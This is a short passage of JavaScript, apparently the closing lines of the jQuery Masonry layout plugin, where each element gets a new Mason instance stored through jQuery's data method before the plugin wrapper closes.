          $.data( this, 'masonry', new $.Mason( options, this ) );
        }
      });
    }
  };

})( window, jQuery );